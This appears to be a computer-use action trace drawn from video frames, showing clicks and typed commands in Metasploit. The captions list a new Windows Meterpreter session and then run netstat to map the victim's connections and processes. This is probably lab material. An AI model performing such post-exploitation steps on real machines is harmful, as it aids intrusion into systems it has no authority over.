
click(1282, 184)

List the active Metasploit sessions, showing the new x64 Windows Meterpreter session.
key(Return)

text(session)

Run netstat in Meterpreter to list the victim's connections, listening ports and owning processes.
text(ne)

text(ts)

key(Return)
